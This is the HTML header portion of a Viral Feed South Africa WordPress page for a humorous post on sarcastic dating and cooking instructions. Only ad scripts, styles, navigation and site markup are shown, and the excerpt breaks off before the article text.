	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-3 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:1200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- HubSpot WordPress Plugin v11.1.75: embed JS disabled as a portalId has not yet been configured --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9880737424968860" crossorigin="anonymous"></script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x250_980', [300, 250], 'div-gpt-ad-1759741198652-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x600_980', [300, 600], 'div-gpt-ad-1759741106790-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/728x90_980', [728, 90], 'div-gpt-ad-1759741015556-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>
<meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","potentialAction":{"@type":"SearchAction","target":"https://www.viralfeed.co.za/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/","name":"Lol The Most Sarcastic Dating/ Cooking Instructions EVER!!"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.viralfeed.co.za/category/funny/","name":"Funny"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.viralfeed.co.za/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://www.viralfeed.co.za","name":"Viral Feed South Africa"}}]}</script>
</head>
<body class="wp-singular post-template-default single single-post postid-576 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-43881 menu-ani-1 hover-ani-6 btn-ani-1 is-rm-1 is-hd-rb_template is-standard-3 is-mstick yes-tstick is-backtop none-m-backtop" data-theme="default">
<div class="site-outer">
	<header id="site-header" class="header-wrap rb-section header-template">
			        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="navbar-outer navbar-template-outer">
                <div id="header-template-holder"><div class="header-template-inner">		<div data-elementor-type="wp-post" data-elementor-id="43886" class="elementor elementor-43886">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73eb2e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73eb2e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-746c72c" data-id="746c72c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36547c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d36547c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-14299df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="14299df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d2b698b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2b698b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6308089" data-id="6308089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63187f3 elementor-widget elementor-widget-foxiz-logo" data-id="63187f3" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" data-mode="default" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
                    <img loading="eager" decoding="async" data-mode="dark" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-54c273c" data-id="54c273c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bbc27b elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="0bbc27b" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
					        <div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a></div>
					</div>
				</div>
				<div class="elementor-element elementor-element-cf04897 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-login-icon" data-id="cf04897" data-element_type="widget" data-widget_type="foxiz-login-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder widget-h-login header-dropdown-outer">
			                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fdating-and-cooking-the-most-sarcastic-cooking-instructions-ever" class="login-toggle is-login header-element" data-title="Sign In" aria-label="sign in"><svg class="svg-icon svg-user" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 456.368 456.368"><path fill="currentColor" d="M324.194,220.526c-6.172,7.772-13.106,14.947-21.07,21.423c45.459,26.076,76.149,75.1,76.149,131.158 c0,30.29-66.367,54.018-151.09,54.018s-151.09-23.728-151.09-54.018c0-56.058,30.69-105.082,76.149-131.158 c-7.963-6.476-14.897-13.65-21.07-21.423c-50.624,31.969-84.322,88.41-84.322,152.581c0,19.439,10.644,46.53,61.355,65.201 c31.632,11.647,73.886,18.06,118.979,18.06c45.093,0,87.347-6.413,118.979-18.06c50.71-18.671,61.355-45.762,61.355-65.201 C408.516,308.936,374.818,252.495,324.194,220.526z" /><path fill="currentColor" d="M228.182,239.795c56.833,0,100.597-54.936,100.597-119.897C328.779,54.907,284.993,0,228.182,0 c-56.833,0-100.597,54.936-100.597,119.897C127.585,184.888,171.372,239.795,228.182,239.795z M228.182,29.243 c39.344,0,71.354,40.667,71.354,90.654s-32.01,90.654-71.354,90.654s-71.354-40.667-71.354-90.654S188.838,29.243,228.182,29.243 z" /></svg></a>
			        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-d6ab66f elementor-widget__width-auto elementor-widget elementor-widget-foxiz-search-icon" data-id="d6ab66f" data-element_type="widget" data-widget_type="foxiz-search-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger" aria-label="search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>				            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form is-icon-layout">
						        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				                    <span class="live-search-animation rb-loader"></span>
				            </div>
			<div class="live-search-response"></div>        </form>
	                    </div>
                </div>
			        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ffd5915 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ffd5915" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;9.4,2 24,2 14.6,21.6 0,21.6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67489cd e-section-sticky elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67489cd" data-element_type="section" data-settings="{&quot;header_sticky&quot;:&quot;section-sticky&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1dd3a08" data-id="1dd3a08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-036cdaf elementor-widget__width-auto elementor-widget elementor-widget-foxiz-navigation" data-id="036cdaf" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
					        <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-43894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43894"><a href="https://www.viralfeed.co.za/"><span>Home</span></a></li>
<li id="menu-item-43910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43910"><a href="https://www.viralfeed.co.za/category/news/"><span>News</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://www.viralfeed.co.za/category/entertainment/"><span>Entertainment</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.viralfeed.co.za/category/lists/"><span>Lists</span></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.viralfeed.co.za/category/crime/"><span>Crime</span></a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9219"><a href="https://www.viralfeed.co.za/category/lifestyle/"><span>LifeStyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-65"><a href="https://www.viralfeed.co.za/category/funny/"><span>Funny</span></a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.viralfeed.co.za/category/inspirational/"><span>Inspire</span></a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.viralfeed.co.za/category/dating/"><span>Dating</span></a></li>
</ul>
</li>
<li id="menu-item-18243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18243"><a href="https://www.viralfeed.co.za/contact/"><span>Contact Us</span></a></li>
</ul>        </nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Lol The Most Sarcastic Dating/ Cooking Instructions EVER!!</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share" aria-hidden="true"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fdating-and-cooking-the-most-sarcastic-cooking-instructions-ever%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Lol+The+Most+Sarcastic+Dating%2F+Cooking+Instructions+EVER%21%21&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fdating-and-cooking-the-most-sarcastic-cooking-instructions-ever%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Lol%20The%20Most%20Sarcastic%20Dating/%20Cooking%20Instructions%20EVER!!%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/" data-title="Email" data-gravity=n rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		        </div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8578913" data-id="8578913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe131ef elementor-widget__width-auto elementor-widget elementor-widget-foxiz-quick-links" data-id="fe131ef" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
					<div id="uid_fe131ef" class="block-wrap block-qlinks qlinks-layout-2 no-wrap">        <div class="block-qlinks-inner">
						                <div class="qlinks-content">
                    <ul>
						                            <li class="qlink h5"><a href="https://foxiz.themeruby.com/lifehack/membership-join/">Subscribe US</a></li>
						                    </ul>
                </div>
			        </div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-23acf2c elementor-widget__width-auto elementor-widget elementor-widget-foxiz-notification-icon" data-id="23acf2c" data-element_type="widget" data-widget_type="foxiz-notification-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon notification-trigger" aria-label="notification">
                <span class="notification-icon-inner" data-title="Notification">
                    <span class="notification-icon-holder">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                    </span>
                </span> </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-0d7f30e elementor-widget__width-auto elementor-widget elementor-widget-foxiz-dark-mode-toggle" data-id="0d7f30e" data-element_type="widget" data-widget_type="foxiz-dark-mode-toggle.default">
				<div class="elementor-widget-container">
					        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
				        <div class="mobile-toggle-wrap">
			                <a href="#" class="mobile-menu-trigger" aria-label="mobile trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
			        </div>
	        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://www.viralfeed.co.za/" title="Viral Feed South Africa">
				<img class="logo-default" data-mode="default" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager"><img class="logo-dark" data-mode="dark" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager">            </a>
        </div>
		            </div>
            <div class="navbar-right">
				        <a href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search" aria-hidden="true"></i></a>
	        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer" aria-label="font resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="collapse-holder">
                <div class="collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form is-form-layout">
			                <span class="h5">Search</span>
			        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				            </div>
			        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						                    </nav>
					                    <div class="collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fdating-and-cooking-the-most-sarcastic-cooking-instructions-ever" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-socials">
                                <span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-copyright">© Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	</div>
            </div>
        </header>
		    <div class="site-wrap">		<div class="single-standard-3 is-sidebar-right sticky-sidebar optimal-line-length">
			<article id="post-576" class="post-576 post type-post status-publish format-standard has-post-thumbnail category-funny" itemscope itemtype="https://schema.org/Article">			<header class="single-header">
				<div class="rb-container edge-padding">
					<div class="single-header-inner">
						<div class="s-feat-holder">
